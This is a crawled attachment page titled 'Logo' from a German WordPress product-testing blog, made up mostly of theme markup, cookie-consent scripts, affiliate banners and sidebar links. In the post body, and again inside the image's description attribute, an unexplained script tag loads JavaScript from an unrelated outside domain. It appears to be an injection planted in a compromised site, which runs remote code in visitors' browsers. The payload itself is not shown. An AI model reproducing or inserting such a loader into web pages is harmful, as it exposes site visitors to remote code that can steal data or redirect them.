

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://testwoman.de/kuhlakku-de-die-rundum-kalte-begleitung-fur-den-sommer/
body_size: 10736
content:
<!DOCTYPE html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://testwoman.de/xmlrpc.php">

<title>Logo |</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="biggi"/>
	<link rel="canonical" href="http://testwoman.de/kuhlakku-de-die-rundum-kalte-begleitung-fur-den-sommer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="| Eine weitere WordPress-Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Logo |" />
		<meta property="og:url" content="http://testwoman.de/kuhlakku-de-die-rundum-kalte-begleitung-fur-den-sommer/" />
		<meta property="og:image" content="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<meta property="article:published_time" content="2013-05-17T20:15:41+00:00" />
		<meta property="article:modified_time" content="2013-05-17T20:15:41+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Logo |" />
		<meta name="twitter:image" content="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://testwoman.de/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/testwoman.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gambit-theme-fonts-css'  href='http://testwoman.de/wp-content/fonts/f31c1ff3d2d491e0b30fab0ca7ba4810.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://testwoman.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://testwoman.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://testwoman.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cforms2-css'  href='http://testwoman.de/wp-content/plugins/cforms2/styling/cforms2012.css?ver=15.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gambit-stylesheet-css'  href='http://testwoman.de/wp-content/themes/gambit/style.css?ver=2.0.1' type='text/css' media='all' />
<style id='gambit-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='gambit-safari-flexbox-fixes-css'  href='http://testwoman.de/wp-content/themes/gambit/assets/css/safari-flexbox-fixes.css?ver=20210115' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='http://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1708254258' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #ffffff;--wp-gdpr--button--background-color--darken: #d8d8d8;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='http://testwoman.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cforms2-js-extra'>
/* <![CDATA[ */
var cforms2_ajax = {"url":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"5486184306"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8' id='cforms2-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#6f1344","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#f5d0e2","button_1_button_hover":"#c4a6b5","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#f5d0e2","button_2_button_hover":"#c4a6b5","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"1","button_7_button_colour":"#6f1344","button_7_button_hover":"#590f36","button_7_link_colour":"#ffffff","button_7_as_button":"","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"1","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.3' id='cookie-law-info-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/jquery.flexslider-min.js?ver=2.6.0' id='jquery-flexslider-js'></script>
<script type='text/javascript' id='gambit-slider-js-extra'>
/* <![CDATA[ */
var gambit_slider_params = {"animation":"slide","speed":"7000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/slider.js?ver=20190910' id='gambit-slider-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php","ajaxNonce":"893f9ec746","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1708254258' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="http://testwoman.de/wp-json/" /><link rel="alternate" type="application/json" href="http://testwoman.de/wp-json/wp/v2/media/17510251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://testwoman.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://testwoman.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='http://testwoman.de/?p=17510251' />
<link rel="alternate" type="application/json+oembed" href="http://testwoman.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftestwoman.de%2Fkuhlakku-de-die-rundum-kalte-begleitung-fur-den-sommer%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://testwoman.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftestwoman.de%2Fkuhlakku-de-die-rundum-kalte-begleitung-fur-den-sommer%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #772a24; background-image: url("http://testwoman.de/wp-content/uploads/2019/08/307922-Hindergrund.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
		
</head>

<body class="attachment attachment-template-default single single-attachment postid-17510251 attachmentid-17510251 attachment-jpeg custom-background wp-custom-logo wp-embed-responsive content-center">

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="http://testwoman.de/" class="custom-logo-link" rel="home"><img width="402" height="107" src="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" class="custom-logo" alt="" srcset="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg 402w, http://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg 300w" sizes="(max-width: 402px) 100vw, 402px" data-attachment-id="34" data-permalink="http://testwoman.de/cropped-logo-jpg/" data-orig-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" data-orig-size="402,107" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logo.jpg" data-image-description="&lt;p&gt;http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg" data-large-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" /></a>					
			<p class="site-title"><a href="http://testwoman.de/" rel="home"></a></p>

							
			<p class="site-description">Eine weitere WordPress-Website</p>

		
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="http://testwoman.de/">Startseite</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://testwoman.de/?page_id=9">Über mich</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://testwoman.de/?page_id=11">Impressum</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://testwoman.de/?page_id=10">Datenschutz</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		<div id="content-wrap" class="site-content-wrap clearfix">

			
			
			<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
				
		
<article id="post-17510251" class="post-17510251 attachment type-attachment status-inherit hentry">

	
	<header class="entry-header">

		<h1 class="entry-title">Logo</h1>
		<div class="entry-meta"><span class="meta-date"><svg class="icon icon-standard" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#standard"></use> </svg><a href="http://testwoman.de/kuhlakku-de-die-rundum-kalte-begleitung-fur-den-sommer/" title="20:15" rel="bookmark"><time class="entry-date published updated" datetime="2013-05-17T20:15:41+02:00">17. Mai 2013</time></a></span><span class="meta-author"> <svg class="icon icon-user" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#user"></use> </svg><span class="author vcard"><a class="url fn n" href="http://testwoman.de/author/biggi/" title="Alle Beiträge von biggi anzeigen" rel="author">biggi</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p class="attachment"><a href='http://testwoman.de/wp-content/uploads/2013/05/7038841_e41223f4ff_m-1.jpeg'><img width="295" height="67" src="http://testwoman.de/wp-content/uploads/2013/05/7038841_e41223f4ff_m-1.jpeg" class="attachment-medium size-medium" alt="" loading="lazy" data-attachment-id="17510251" data-permalink="http://testwoman.de/kuhlakku-de-die-rundum-kalte-begleitung-fur-den-sommer/" data-orig-file="http://testwoman.de/wp-content/uploads/2013/05/7038841_e41223f4ff_m-1.jpeg" data-orig-size="295,67" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo" data-image-description="&lt;p&gt;&lt;script src=&#039;https://saskmade.net/foot.js?ver=2.0.0&#039; type=&#039;text/javascript&#039;&gt;&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2013/05/7038841_e41223f4ff_m-1.jpeg" data-large-file="http://testwoman.de/wp-content/uploads/2013/05/7038841_e41223f4ff_m-1.jpeg" /></a></p>
<p><script src='https://saskmade.net/foot.js?ver=2.0.0' type='text/javascript'></script></p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

				
	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://testwoman.de/kuhlakku-de-die-rundum-kalte-begleitung-fur-den-sommer/" rel="prev"><span class="screen-reader-text">Vorheriger Beitrag:</span>Logo</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->
		
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="main-sidebar widget-area clearfix" role="complementary">

		<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Wichtige Wissenwerte Infos</h3></div><div class="textwidget custom-html-widget">Wichtige Infos rund um meinen Blog und der Sicherheit Eurer Daten findet Ihr in meiner <a href="http://testwoman.de/datenschutz//"> Datenschutzerklärung</a> und dem <a href="http://testwoman.de/impressum//"> Impressum</a></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Neuste Beiträge</h3></div>
		<ul>
											<li>
					<a href="http://testwoman.de/die-brandnooz-box-im-februar-und-maerz-2025/">Die Brandnooz Box im Februar und März 2025</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnooz-box-januar-2025/">Brandnooz Box Januar 2025</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnooz-box-dezember-2024/">Brandnooz Box Dezember 2024</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnoozbox-november-2024/">Brandnoozbox November 2024</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnoozbox-oktober-2024/">Brandnoozbox Oktober 2024</a>
									</li>
					</ul>

		</aside><aside id="text-6" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">ERKLÄRUNG ZU GELINKTEN SEITEN!</h3></div>			<div class="textwidget"><p>Urteil des Landgerichts Hamburg, Az. 312 O 85/98<br />
Für alle Links die von Testwoman abgehen gilt:<br />
Ich distanziere mich hiermit ausdrücklich von allen Inhalten aller gelinkten Seiten auf meinem Blog/Seite und mache mir diese Inhalte nicht zu Eigen.</p>
</div>
		</aside><aside id="text-8" class="widget widget_text clearfix">			<div class="textwidget"><p><center><a href=" https://www.kneipp.com/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Bild1.jpg" alt=" Kneipp" /></a><br />
<center><a href=" https://www.dieboxxx.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-dieboxxx-150x150.jpg" alt=" dieboxxx " /></a><br />
<center><a href=" https://www.amazon.de/Aukey/pages/7089632031/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Aukey-Banner.jpg" alt=" aukey " /></a><br />
<center><a href=" http://duftzwillinge.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-Nobren-140x150.jpg" alt="Nobren-duftzwillinge.de" /></a><br />
<center><a href=" http://www.genuss-experten.de/project/meincafemelitta/main.html?x=AQAAAL9wmUZoDiF6D*YOGPMnOCuLvBRI1eooeI0jYBORmse77GliSYt28S5LoZwTUMoKdkSkXZD13cKMJFe75GK-8aE4NgD5*4togPvS6*6-*3K7"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Genussexperten.jpg" alt=" Melitta Mein Cafe " /></a></center></center></center></center></p>
</div>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud clearfix"><div class="widget-header"><h3 class="widget-title">Schlagwörter</h3></div><div class="tagcloud"><a href="http://testwoman.de/tag/3in1-pods/" class="tag-cloud-link tag-link-599 tag-link-position-1" style="font-size: 8pt;" aria-label="3in1 PODS (1 Eintrag)">3in1 PODS</a>
<a href="http://testwoman.de/tag/ariel/" class="tag-cloud-link tag-link-601 tag-link-position-2" style="font-size: 8pt;" aria-label="Ariel (1 Eintrag)">Ariel</a>
<a href="http://testwoman.de/tag/brandnooz-box-januar-2019/" class="tag-cloud-link tag-link-597 tag-link-position-3" style="font-size: 8pt;" aria-label="Brandnooz Box Januar 2019 (1 Eintrag)">Brandnooz Box Januar 2019</a>
<a href="http://testwoman.de/tag/brandnooz-classik-box-dezember-2018/" class="tag-cloud-link tag-link-608 tag-link-position-4" style="font-size: 8pt;" aria-label="Brandnooz Classik Box Dezember 2018 (1 Eintrag)">Brandnooz Classik Box Dezember 2018</a>
<a href="http://testwoman.de/tag/eis-de-geschenkbox/" class="tag-cloud-link tag-link-596 tag-link-position-5" style="font-size: 8pt;" aria-label="Eis.de Geschenkbox (1 Eintrag)">Eis.de Geschenkbox</a>
<a href="http://testwoman.de/tag/gartensteckdose/" class="tag-cloud-link tag-link-590 tag-link-position-6" style="font-size: 8pt;" aria-label="Gartensteckdose (1 Eintrag)">Gartensteckdose</a>
<a href="http://testwoman.de/tag/haushalt/" class="tag-cloud-link tag-link-47 tag-link-position-7" style="font-size: 8pt;" aria-label="Haushalt (1 Eintrag)">Haushalt</a>
<a href="http://testwoman.de/tag/lenor/" class="tag-cloud-link tag-link-603 tag-link-position-8" style="font-size: 8pt;" aria-label="Lenor (1 Eintrag)">Lenor</a>
<a href="http://testwoman.de/tag/produkttest/" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 8pt;" aria-label="Produkttest (1 Eintrag)">Produkttest</a>
<a href="http://testwoman.de/tag/schonungslose-entfernung-der-hornhaut/" class="tag-cloud-link tag-link-610 tag-link-position-10" style="font-size: 8pt;" aria-label="schonungslose Entfernung der Hornhaut (1 Eintrag)">schonungslose Entfernung der Hornhaut</a>
<a href="http://testwoman.de/tag/summer-foot-for-men/" class="tag-cloud-link tag-link-612 tag-link-position-11" style="font-size: 8pt;" aria-label="Summer Foot For Men (1 Eintrag)">Summer Foot For Men</a>
<a href="http://testwoman.de/tag/trnd/" class="tag-cloud-link tag-link-435 tag-link-position-12" style="font-size: 8pt;" aria-label="Trnd (1 Eintrag)">Trnd</a>
<a href="http://testwoman.de/tag/vollwaschmittel/" class="tag-cloud-link tag-link-605 tag-link-position-13" style="font-size: 8pt;" aria-label="Vollwaschmittel (1 Eintrag)">Vollwaschmittel</a>
<a href="http://testwoman.de/tag/waldbeck-granite-power-aussensteckdose/" class="tag-cloud-link tag-link-593 tag-link-position-14" style="font-size: 8pt;" aria-label="Waldbeck Granite Power. Außensteckdose (1 Eintrag)">Waldbeck Granite Power. Außensteckdose</a>
<a href="http://testwoman.de/tag/waschmittel/" class="tag-cloud-link tag-link-606 tag-link-position-15" style="font-size: 8pt;" aria-label="Waschmittel (1 Eintrag)">Waschmittel</a></div>
</aside>
	</section><!-- #secondary -->
	<section id="secondary" class="small-sidebar widget-area clearfix" role="complementary">

		<aside id="media_image-2" class="widget widget_media_image clearfix"><img width="110" height="160" src="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" class="image wp-image-17515231  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" data-attachment-id="17515231" data-permalink="http://testwoman.de/biggi-klein/" data-orig-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-orig-size="110,160" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Biggi-klein" data-image-description="" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-large-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" /></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Folge mir hier!</h3></div><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/birgit.wulf.3 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Facebook-testwoman.jpg " alt=" Facebook " style="margin:5px;" /></a>
<a href="https://twitter.com/Testwoman1 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Twitter-testwoman.jpg " alt=" Twitter " style="margin:5px;" /></a>
<a href="https://www.instagram.com/testwoman/ "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Instagram-testwoman.jpg " alt=" Instagram " style="margin:5px;" /></a>
</div></aside><aside id="search-5" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="http://testwoman.de/">
	<label>
		<span class="screen-reader-text">Suchen nach:</span>
		<input type="search" class="search-field"
			placeholder="Suchen &hellip;"
			value="" name="s"
			title="Suchen nach:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Suchen</span>
	</button>
</form>
</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget clearfix"><div class="widget-header"><h3 class="widget-title">Blog via E-Mail abonnieren</h3></div>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 26 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-2"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://testwoman.de/kuhlakku-de-die-rundum-kalte-begleitung-fur-den-sommer/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Hochwertige Massagegeräte</h3></div><div class="textwidget custom-html-widget"><a title="Hochwertige Massagegeräte | NAIPO" href="https://www.naipo.de/?ref=t9z3plm-atr"><img src=http://testwoman.de/wp-content/uploads/2019/10/NAIPO-Banner.jpg alt="Entdecken Sie Hochwertige Massagegeräte zu bezahlbaren Preisen. Schauen Sie jetzt unsere Angebote."></a>
<br> Hochwertige <a href="https://www.naipo.de/?ref=t9z3plm-atr"> Massagegeräte </a> zu günstigen Preisen | NAIPO
</div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Günstige traumhafte kurze und lange Brautkleider</h3></div><div class="textwidget custom-html-widget"><a title="Günstige traumhafte kurze und lange Brautkleider  | Miaberlin" href="http://www.miaberlin.de"><img src=http://testwoman.de/wp-content/uploads/2019/08/miaberlin.jpg alt="Entdecken Sie Vintage, Spitze, Designer und noch mehr Brautkleider bei Miaberlin. Unsere elegante Brautkleider sind jetzt zu günstigen Preisen verfügbar. Schauen Sie jetzt unsere Angebote."></a>
   <br> Traumhafte <a href="http://www.miaberlin.de"> Brautkleider </a> zu günstigen Preisen | Miaberlin
